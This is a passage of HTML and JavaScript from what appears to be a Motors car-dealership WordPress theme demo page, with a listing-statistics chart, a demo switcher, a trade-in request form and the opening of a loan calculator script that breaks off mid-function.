									<li class="phone_reveals" id="phone-toggler">
										<i class="far fa-circle phone-circle"></i>
										Phone number views									</li>
								</ul>
							</div>
						</div>
					</div>
					<div class="chart">
						<canvas id="listingsChart"></canvas>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>


<style>
	.select2-container.statistics-period .select2-search.select2-search--dropdown.select2-search--hide {
		display: none !important;
	}

	.select2-container.statistics-period .select2-dropdown {
		margin-top: 30px !important;
	}

	.select2-container.statistics-period {
		z-index: 2000;
	}
</style>

<script>
	(function ($) {
		$(document).ready(function () {

			// currently selected
			let stat_listing_id = '';

			// hide/show modal
			$('.listing_stats_wrap > div').on('click touchend', function () {

				var type = $(this).data('type');

				// disable both toggles
				$('ul.statistics-type li').addClass('off');

				if (type == 'phone') {
					$('ul.statistics-type li.phone_reveals').removeClass('off');
				} else {
					$('ul.statistics-type li.listing_views').removeClass('off');
				}

				$('#statistics-modal').modal('show');

				if (typeof $(this).data('id') !== 'undefined') {
					stat_listing_id = $(this).data('id');
					build_stat_chart(stat_listing_id);
				}

				$('#statistics-listing-title').html($(this).data('title'));
			});

			// toggle view and phone stat types
			$('ul.statistics-type li').on('click', function () {
				if ($(this).hasClass('off')) {
					$(this).removeClass('off');
				} else {
					$(this).addClass('off');
				}

				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// toggle between statistics periods - week vs month
			$('#statistics-period').on('change', function () {
				if (stat_listing_id > 0) build_stat_chart(stat_listing_id);
			});

			// build initial empty chart
			var config = {
				type: 'line',
				data: {
					labels: [],
					tooltipDates: [],
					datasets: [
						{
							label: 'Listing views',
							backgroundColor: 'rgba(18, 128, 223,0.7)',
							borderColor: 'rgba(18, 128, 223,0.7)',
							data: [],
							pointBackgroundColor: 'rgba(18, 128, 223,0.7)',
						},
						{
							label: 'Phone views',
							backgroundColor: 'rgb(22, 203, 100, 0.4)',
							borderColor: 'rgb(22, 203, 100)',
							data: [],
							pointBackgroundColor: 'rgb(22, 203, 100)'
						}
					]
				},
				options: {
					'plugins': {
						'legend': {
							'display': false,
						},
						'tooltip': {
							titleAlign: 'center',
							yAlign: 'bottom',
							titleFont: {
								weight: 'normal'
							},
							callbacks: {
								title: function (tooltipItem, data) {
									return tooltipItem[0].chart.config.data.tooltipDates[tooltipItem[0].dataIndex]
								}
							},
							titleColor: '#fff',
							usePointStyle: true,
							displayColors: true,
							boxWidth: 8,
							boxHeight: 8,
						}
					},
					'elements': {
						'line': {
							'fill': true,
							'borderWidth': 1.5,
						},
						'point': {
							'borderWidth': 4,
						}
					},
					scale: {
						ticks: {
							precision: 0
						}
					},
					scales: {
						y: {
							min: 0
						}
					},
				}
			};

			listingsChart = new Chart(
				document.getElementById('listingsChart'),
				config
			);

			// get stat data for all owner listings
			var stat_data = {"4183":{"2025-12-30":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"30","tooltip_date":"December 30, 2025"},"2025-12-31":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"31","tooltip_date":"December 31, 2025"},"2026-01-01":{"phone":0,"view":0,"day_name":"Thursday","day_number":"01","tooltip_date":"January 1, 2026"},"2026-01-02":{"phone":0,"view":0,"day_name":"Friday","day_number":"02","tooltip_date":"January 2, 2026"},"2026-01-03":{"phone":0,"view":0,"day_name":"Saturday","day_number":"03","tooltip_date":"January 3, 2026"},"2026-01-04":{"phone":0,"view":0,"day_name":"Sunday","day_number":"04","tooltip_date":"January 4, 2026"},"2026-01-05":{"phone":0,"view":0,"day_name":"Monday","day_number":"05","tooltip_date":"January 5, 2026"},"2026-01-06":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"06","tooltip_date":"January 6, 2026"},"2026-01-07":{"phone":0,"view":0,"day_name":"Wednesday","day_number":"07","tooltip_date":"January 7, 2026"},"2026-01-08":{"phone":0,"view":0,"day_name":"Thursday","day_number":"08","tooltip_date":"January 8, 2026"},"2026-01-09":{"phone":0,"view":"2","day_name":"Friday","day_number":"09","tooltip_date":"January 9, 2026"},"2026-01-10":{"phone":0,"view":"1","day_name":"Saturday","day_number":"10","tooltip_date":"January 10, 2026"},"2026-01-11":{"phone":0,"view":"1","day_name":"Sunday","day_number":"11","tooltip_date":"January 11, 2026"},"2026-01-12":{"phone":0,"view":"1","day_name":"Monday","day_number":"12","tooltip_date":"January 12, 2026"},"2026-01-13":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"13","tooltip_date":"January 13, 2026"},"2026-01-14":{"phone":0,"view":"1","day_name":"Wednesday","day_number":"14","tooltip_date":"January 14, 2026"},"2026-01-15":{"phone":0,"view":"1","day_name":"Thursday","day_number":"15","tooltip_date":"January 15, 2026"},"2026-01-16":{"phone":0,"view":"2","day_name":"Friday","day_number":"16","tooltip_date":"January 16, 2026"},"2026-01-17":{"phone":0,"view":"1","day_name":"Saturday","day_number":"17","tooltip_date":"January 17, 2026"},"2026-01-18":{"phone":0,"view":"1","day_name":"Sunday","day_number":"18","tooltip_date":"January 18, 2026"},"2026-01-19":{"phone":0,"view":"1","day_name":"Monday","day_number":"19","tooltip_date":"January 19, 2026"},"2026-01-20":{"phone":0,"view":"1","day_name":"Tuesday","day_number":"20","tooltip_date":"January 20, 2026"},"2026-01-21":{"phone":0,"view":"13","day_name":"Wednesday","day_number":"21","tooltip_date":"January 21, 2026"},"2026-01-22":{"phone":0,"view":0,"day_name":"Thursday","day_number":"22","tooltip_date":"January 22, 2026"},"2026-01-23":{"phone":0,"view":"2","day_name":"Friday","day_number":"23","tooltip_date":"January 23, 2026"},"2026-01-24":{"phone":0,"view":0,"day_name":"Saturday","day_number":"24","tooltip_date":"January 24, 2026"},"2026-01-25":{"phone":0,"view":0,"day_name":"Sunday","day_number":"25","tooltip_date":"January 25, 2026"},"2026-01-26":{"phone":0,"view":"1","day_name":"Monday","day_number":"26","tooltip_date":"January 26, 2026"},"2026-01-27":{"phone":0,"view":0,"day_name":"Tuesday","day_number":"27","tooltip_date":"January 27, 2026"},"2026-01-28":{"phone":0,"view":"1","day_name":"Wednesday","day_number":"28","tooltip_date":"January 28, 2026"},"2026-01-29":{"phone":0,"view":0,"day_name":"Thursday","day_number":"29","tooltip_date":"January 29, 2026"}}};

			// build stat data according to the current selection
			function build_stat_chart(id) {
				if (typeof stat_data === 'undefined' || stat_data.length == 0) return;

				// remove old data
				listingsChart.data.labels = [];
				listingsChart.data.tooltipDates = [];
				listingsChart.data.datasets[0].data = [];
				listingsChart.data.datasets[1].data = [];

				// build data
				if ($('#statistics-period').val() == 'week') {
					// get last week data
					var seven_days = Object.keys(stat_data[id]).slice(-7).map(key => ({[key]: stat_data[id][key]}));
					for (var key in seven_days) {
						for (var date in seven_days[key]) {
							listingsChart.data.labels.push(seven_days[key][date].day_name);
							listingsChart.data.tooltipDates.push(seven_days[key][date].tooltip_date);

							if (!$('#view-toggler').hasClass('off')) {
								listingsChart.data.datasets[0].data.push(seven_days[key][date].view);
							}

							if (!$('#phone-toggler').hasClass('off')) {
								listingsChart.data.datasets[1].data.push(seven_days[key][date].phone);
							}
						}
					}
				} else {
					// get last month labels
					Object.values(stat_data[id]).forEach(val => {
						listingsChart.data.labels.push(val.day_number);
						listingsChart.data.tooltipDates.push(val.tooltip_date);

						if (!$('#view-toggler').hasClass('off')) {
							listingsChart.data.datasets[0].data.push(val.view);
						}

						if (!$('#phone-toggler').hasClass('off')) {
							listingsChart.data.datasets[1].data.push(val.phone);
						}
					});
				}

				// show new result
				listingsChart.update();

			}

		});

	})(jQuery);
</script>
	<script>
		var mmAjaxUrl = '/wp-admin/admin-ajax.php';
	</script>
	<div class="stm_theme_demos">

	<a id="motors-mobile-app-ico-wrap" href="https://motors.stylemixthemes.com/app/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-mobile"></i>
		<span>Motors App</span>
	</a>

    <div class="stm_theme_demos__icon" id="qr-codes">
        <i class="fmi fmi-qr"></i>
        <span style="width: 260px;">Click to show mobile version</span>
    </div>

	<a id="crypterio-support" href="https://stylemixthemes.com/manuals/motors/" target="_blank"
	   class="stm_theme_demos__icon">
		<i class="fmi fmi-docs"></i>
		<span style="width: 160px;">Documentation</span>
	</a>

    <a id="crypterio-buy"
       href="https://1.envato.market/c/1240813/475676/4415?u=http%3A%2F%2Fthemeforest.net%2Fitem%2Fmotors-automotive-cars-vehicle-boat-dealership-classifieds-wordpress-theme%2F13987211%3Fref%3Dstylemixthemes%26license%3Dregular%26open_purchase_for_item_id%3D13987211%26purchasable%3Dsource"
       target="_blank" class="stm_theme_demos__icon">
        <i class="fmi fmi-cart"></i>
        <span>Buy <span class="stm_price_api">$0</span></span>
    </a>

	<div class="stm_theme_demos__icon last-clickable" id="crypterio-demos">
		<i class="fmi fmi-demos"></i>
		<span>Demos</span>
	</div>

    <div class="stm_theme_demos__icon stm_theme_demos__icon--toggle">
        <i><span></span></i>
    </div>
    
<div class="stm_theme_demos__popup" id="qr_popup">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>Scan QR to view mobile version</h3>
			<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/img/qr-codes/car_dealer.png" width="300px" alt="qr code"/>
		</div>
	</div>
</div>
<div class="stm_theme_demos__popup" id="demo_popups">
	<div class="stm_theme_demos__close"></div>
	<div class="stm_theme_demos__inner">
		<div class="stm_theme_demos__inner_container">
			<h3>MOTORS DEMOS</h3>
			<p></p>
			<div class="demos-list">
															<a href="https://motors.stylemixthemes.com/elementor-dealer-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-1.jpg?v=1.2" width="350" height="280" alt="Elementor Dealership One" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Dealership One								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-one/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-2.jpg?v=1.2" width="350" height="280" alt="Elementor Classified Listing" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Classified Listing								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-rent-a-car/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-3.jpg?v=1.2" width="350" height="280" alt="Elementor Rent a Car Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Elementor Rent a Car Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/ev-dealership/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-21.jpg?v=1.2" width="350" height="280" alt="Electric Vehicle Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Electric Vehicle Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-three/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-10.jpg?v=1.2" width="350" height="280" alt="Classified Listing Three" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Three								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-8.jpg?v=1.2" width="350" height="280" alt="Car Dealership Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Dealership Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-four/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-12.jpg?v=1.2" width="350" height="280" alt="Classified Listing Four" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Four								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-five/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-16.jpg?v=1.2" width="350" height="280" alt="Classified Ads (with different types)" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Ads (with different types)								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/rental-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-14.jpg?v=1.2" width="350" height="280" alt="Rent a Car Service Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Rent a Car Service Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/motorcycles/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-4.jpg?v=1.2" width="350" height="280" alt="Motorcycles Dealers" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Motorcycles Dealers								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-classified-two/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-9.jpg?v=1.2" width="350" height="280" alt="Classified Listing Two" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Classified Listing Two								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/equipment/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-15.jpg?v=1.2" width="350" height="280" alt="Equipment" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Equipment								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/aircrafts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-13.jpg?v=1.2" width="350" height="280" alt="Aircrafts" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Aircrafts								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/car-repair-service/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-6.jpg?v=1.2" width="350" height="280" alt="Car Repair Service" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Repair Service								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/boats/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-5.jpg?v=1.2" width="350" height="280" alt="Boats Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Boats Dealership								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/magazine/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-7.jpg?v=1.2" width="350" height="280" alt="Car Magazine" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Car Magazine								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/auto-parts/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-11.jpg?v=1.2" width="350" height="280" alt="Auto Parts Shop" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									Auto Parts Shop								</h4>
							</div>
											</a>
																				<a href="https://motors.stylemixthemes.com/elementor-dealer-one-rtl/">
												<div class="demo">
								<div class="img">
									<img src="https://stylemixthemes.com/envato/lazy.png" data-src="https://stylemixthemes.com/motors/assets/img/layout/retina/layout-27.jpg?v=1.2" width="350" height="280" alt="RTL Car Dealership" class="lazyload" />
								</div>
								<h4 style="text-align: center">
									RTL Car Dealership								</h4>
							</div>
											</a>
												</div>
		</div>
	</div>
</div>

</div>


<script type="text/javascript">
    jQuery('document').ready(function () {
        var $ = jQuery;
        var api_url = 'https://stylemixthemes.scdn2.secure.raxcdn.com/api/prices.json';

        $.ajax({
            url: api_url,
            dataType: 'json',
            context: this,
            complete: function (data) {
                var r = data.responseJSON;
                $('.stm_price_api').text(r.themes.motors.price);
            }
        });


        $('#crypterio-demos').on('click', function () {
            $('#demo_popups').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__close').on('click', function () {
            $('.stm_theme_demos__popup').removeClass('opened');
            $('body').removeClass('fancy-lock');
        });

        $('#qr-codes').on('click', function () {
            $('#qr_popup').addClass('opened');
            $('body').addClass('fancy-lock');
        });

        $('.stm_theme_demos__icon--toggle').on('click', function(){
            $(this).closest('.stm_theme_demos').toggleClass('expand');
        });

		$('body').on('click', function(){
			if (!$('.stm_theme_demos:hover').length) {
				$('.stm_theme_demos').removeClass('expand');
			}
		});
    });
</script>
		<script>
            var stm_security_nonce = 'f8d179f335';
            var stm_motors_current_ajax_url = 'https://motors.stylemixstage.com/all-colors-trims-are-always-in-stock/';
            var resetAllTxt = 'Reset All';
            var prevText = 'Previous';
            var nextText = 'Next';
            var is_rental = 'false';
            var file_type = 'file type noimg';
            var file_size = 'file size big';
            var max_img_quant = 'max imgs 3';
            var currentLocale = 'en';
            var noFoundSelect2 = 'No results found';
            var stm_login_to_see_plans = 'Please, log in to view your available plans';
            var compare_init_object = {"listings":[]};
            var ajax_url = 'https://motors.stylemixstage.com/wp-admin/admin-ajax.php';
            var cc_prefix = 'stm1_compare_';
		</script>
		<div class="modal" id="trade-in" tabindex="-1" role="dialog" aria-labelledby="myModalLabelTradeIn">
	<div class="modal-dialog" role="document">
		<div class="modal-content">
			<div id="request-trade-in-offer">
				<div class="modal-header modal-header-iconed">
					<i class="modal-close motors-icons-close-times" data-dismiss="modal"></i>
					<i class="motors-icons-trade"></i>
					<h3 class="modal-title" id="myModalLabelTradeIn">
						Trade in					</h3>
					<div class="test-drive-car-name">
											</div>
					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
					</div>
				</div>
				<div class="modal-body">
						<div class="stm-sell-a-car-form stm-sell-a-car-form-697b3293693b5" data-form-id="697b3293693b5">
		<div class="form-navigation">
			<div class="row">
				<div class="col-md-4 col-sm-4">
					<a href="#step-one" class="form-navigation-unit active" data-tab="step-one">
						<div class="number heading-font">1.</div>
						<div class="title heading-font">
							Car Information						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-two" class="form-navigation-unit" data-tab="step-two">
						<div class="number heading-font">2.</div>
						<div class="title heading-font">
							Car Condition						</div>
						<div class="sub-title">
							Add your car details						</div>
					</a>
				</div>
				<div class="col-md-4 col-sm-4">
					<a href="#step-three" class="form-navigation-unit" data-tab="step-three">
						<div class="number heading-font">3.</div>
						<div class="title heading-font">Contact details</div>
						<div class="sub-title">Your contact details</div>
					</a>
				</div>
			</div>
		</div>
		<div class="form-content">
			<form method="POST" action="" id="trade-in-default" enctype="multipart/form-data">
				<!-- STEP ONE -->
				<div class="form-content-unit active" id="step-one">
					<input type="hidden" name="trade_in_wpnonce" value="31442d24f9"/>
					<input type="hidden" name="trade_in_submitted" value="false"/>
					<input type="hidden" name="sell_a_car" value="filled"/>
					<input type="hidden" name="car" value="153"/>
										<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Make</div>
								<input type="text" value="" name="make"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Model</div>
								<input type="text" value="" name="model"
									data-need="true" required/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Year</div>
								<input type="text" value=""
									name="stm_year"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Transmission</div>
								<input type="text" value=""
									name="transmission"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">
									Mileage								</div>
								<input type="text" value=""
									name="mileage"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">VIN</div>
								<input type="text" value="" name="vin"/>
							</div>
						</div>
					</div>

					<div class="row">
						<div class="col-md-12 col-sm-12">
														<div class="form-upload-files">
								<div class="clearfix">
									<div class="stm-unit-photos">
										<h5 class="stm-label-type-2">Upload your car Photos</h5>
										<div class="upload-photos">
											<div class="stm-pseudo-file-input" data-placeholder="Choose file...">
												<div class="stm-filename">Choose file...</div>
												<div class="stm-plus"></div>
												<input class="stm-file-realfield" type="file" name="gallery_images_0"/>
											</div>
										</div>
									</div>
									<div class="stm-unit-url">
										<h5 class="stm-label-type-2">
											Provide a hosted video url of your car										</h5>
										<input type="text" value=""
											name="video_url"/>
									</div>
								</div>
							</div>
							<img src="https://motors.stylemixstage.com/wp-content/themes/motors-child-demo/assets/images/radio.png"
								style="opacity:0; width:0; height:0;"/>

						</div>
					</div>

					<div class="row">
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Exterior color</div>
								<input type="text" value=""
									name="exterior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Interior color</div>
								<input type="text" value=""
									name="interior_color"/>
							</div>
						</div>
						<div class="col-md-4 col-sm-4">
							<div class="form-group">
								<div class="contact-us-label">Owner</div>
								<input type="text" value="" name="owner"/>
							</div>
						</div>
					</div>

					<a href="#" class="button sell-a-car-proceed" data-step="2">
						Save and continue					</a>
				</div>

				<!-- STEP TWO -->
				<div class="form-content-unit" id="step-two">
					<div class="vehicle-condition">
						<div class="vehicle-condition-unit">
							<div class="icon"><i class="stm-icon-car-relic"></i></div>
							<div class="title h5">What is the Exterior Condition?</div>
							<label>
								<input type="radio" name="exterior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="exterior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy"><i class="stm-icon-buoy"></i></div>
							<div class="title h5">What is the Interior Condition?</div>
							<label>
								<input type="radio" name="interior_condition"
									value="Extra clean" checked/>
								Extra clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Clean"/>
								Clean							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Average"/>
								Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="Below Average"/>
								Below Average							</label>
							<label>
								<input type="radio" name="interior_condition"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
						<div class="vehicle-condition-unit">
							<div class="icon buoy-2"><i class="stm-icon-buoy-2"></i></div>
							<div class="title h5">Has vehicle been in accident</div>
							<label>
								<input type="radio" name="accident" value="Yes"/>
								Yes							</label>
							<label>
								<input type="radio" name="accident" value="No"
									checked/>
								No							</label>
							<label>
								<input type="radio" name="accident"
									value="I don&#039;t know"/>
								I don&#039;t know							</label>
						</div>
					</div>
					<a href="#" class="button sell-a-car-proceed" data-step="3">
						Save and continue					</a>
				</div>

				<!-- STEP THREE -->
				<div class="form-content-unit" id="step-three">
					<div class="contact-details">
												<div class="row">
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">First name*</div>
									<input type="text" value=""
										name="first_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Last name*</div>
									<input type="text" value=""
										name="last_name"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Email Address*
									</div>
									<input type="text" value=""
										name="email"/>
								</div>
							</div>
							<div class="col-md-6 col-sm-6">
								<div class="form-group">
									<div class="contact-us-label">Phone number*
									</div>
									<input type="text" value=""
										name="phone"/>
								</div>
							</div>
							<div class="col-md-12 col-sm-12">
								<div class="form-group">
									<div class="contact-us-label">Comments</div>
									<textarea name="comments"></textarea>
								</div>
							</div>
						</div>
					</div>
					<div class="clearfix">
						<div class="pull-left">
														<input type="submit" value="Save and finish"/>
													</div>
						<div class="disclaimer">
							By submitting this form, you will be requesting trade-in value at no obligation and will be contacted within 48 hours by a sales representative.						</div>
					</div>
				</div>
			</form>
		</div>
	</div>

	<div class="stm-sell-a-car-loader">
		<div class="stm-loader">
			<div class="stm-loader-inner">
				<div class="stm-loader circle">
					<div></div>
					<div></div>
					<div></div>
				</div>
			</div>
		</div>
	</div>

	<div class="wpcf7-response-output wpcf7-mail-sent-ok hidden" id="error-fields">
		Mail successfully sent	</div>

	<div class="wpcf7-response-output wpcf7-validation-errors hidden" id="error-fields">
	</div>
				</div>
			</div>
		</div>
	</div>
</div>

<script>
	(function($) {
		"use strict";

		$(document).ready(function(){
			if(window.location.hash === '#error-fields') {
				$('#trade-in').modal('show');
				history.pushState("", document.title, window.location.pathname + window.location.search);
			}
		});

	})(jQuery);
</script>
<div class="modal" id="get-car-calculator" tabindex="-1" role="dialog" aria-labelledby="myModalLabelCalc">
	<div class="modal-calculator">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header modal-header-iconed">
					<i class="motors-icons-steering_wheel"></i>

					<h3 class="modal-title" id="myModalLabelCalc">
						Calculate Payment					</h3>

					<div class="test-drive-car-name">
											</div>

					<div class="mobile-close-modal" data-dismiss="modal" aria-label="Close">
						<i class="fas fa-times" aria-hidden="true"></i>
					</div>
				</div>
				<div class="modal-body">

										<div class="stm_auto_loan_calculator">
						<div class="title">
							<i class="motors-icons-calculator"></i>
							<h5>Financing calculator</h5>
						</div>
						<div class="row">
							<div class="col-md-12">

								<!--Amount-->
								<div class="form-group">
									<div class="labeled">
										Vehicle price										<span class="orange">($)</span>
									</div>
									<input type="text" class="numbersOnly vehicle_price" value="0"/>
								</div>

								<div class="row">
									<div class="col-md-6 col-sm-6">
										<!--Interest rate-->
										<div class="form-group md-mg-rt">
											<div class="labeled">
												Interest rate												<span class="orange">(%)</span>
											</div>
											<input type="text" class="numbersOnly interest_rate" value="3" />
										</div>
									</div>
									<div class="col-md-6 col-sm-6">
										<!--Period-->
										<div class="form-group md-mg-lt">
											<div class="labeled">
												Period												<span class="orange">(month)</span>
											</div>
											<input type="text" class="numbersOnly period_month" value="24"/>
										</div>
									</div>
								</div>

								<!--Down Payment-->
								<div class="form-group">
									<div class="labeled">Down Payment <span
											class="orange">($)</span></div>
									<input type="text" class="numbersOnly down_payment" value="2000"/>
								</div>

								<a href="#" class="stm-button button-sm calculate_loan_payment dp-in">Calculate</a>

								<div class="calculator-alert alert alert-danger">

								</div>

							</div>

							<!--Results-->
							<div class="col-md-12">
								<div class="stm_calculator_results">
									<div class="stm-calc-results-inner">
										<div class="stm-calc-label">Monthly Payment</div>
										<div class="monthly_payment h5"></div>

										<div class="stm-calc-label">Total Interest Payment</div>
										<div class="total_interest_payment h5"></div>

										<div class="stm-calc-label">Total Amount to Pay</div>
										<div class="total_amount_to_pay h5"></div>
									</div>
								</div>
							</div>
						</div>
					</div>

					<script type="text/javascript">
						(function ($) {
							"use strict";

							$(document).ready(function () {
								var vehicle_price;
								var interest_rate;
								var down_payment;
								var period_month;

								var stmCurrency = "$";
								var stmPriceDel = " ";
								var stmCurrencyPos = "left";

								$('.calculate_loan_payment').on('click', function (e) {
									e.preventDefault();

									//Useful vars
									var current_calculator = $(this).closest('.stm_auto_loan_calculator');

									var calculator_alert = current_calculator.find('.calculator-alert');
									//First of all hide alert
									calculator_alert.removeClass('visible-alert');

									//4 values for calculating
									vehicle_price = parseFloat(current_calculator.find('input.vehicle_price').val());

									interest_rate = parseFloat(current_calculator.find('input.interest_rate').val());
									interest_rate = interest_rate / 1200;

									down_payment = parseFloat(current_calculator.find('input.down_payment').val());

									period_month = parseFloat(current_calculator.find('input.period_month').val());

									//Help vars

									var validation_errors = true;

									var monthly_payment = 0;
									var total_interest_payment = 0;
									var total_amount_to_pay = 0;

									//Check if not nan
									if (isNaN(vehicle_price)) {
										calculator_alert.text("Please fill Vehicle Price field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.vehicle_price').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(interest_rate)) {
										calculator_alert.text("Please fill Interest Rate field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.interest_rate').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(period_month)) {
										calculator_alert.text("Please fill Period field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.period_month').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (isNaN(down_payment)) {
										calculator_alert.text("Please fill Down Payment field");
										calculator_alert.addClass('visible-alert');
										current_calculator.find('input.down_payment').closest('.form-group').addClass('has-error');
										validation_errors = true;
									} else if (down_payment > vehicle_price) {
										//Check if down payment is not bigger than vehicle price
										calculator_alert.text("Down payment can not be more than vehicle price");
										calculator_alert.addClass('visible-alert');
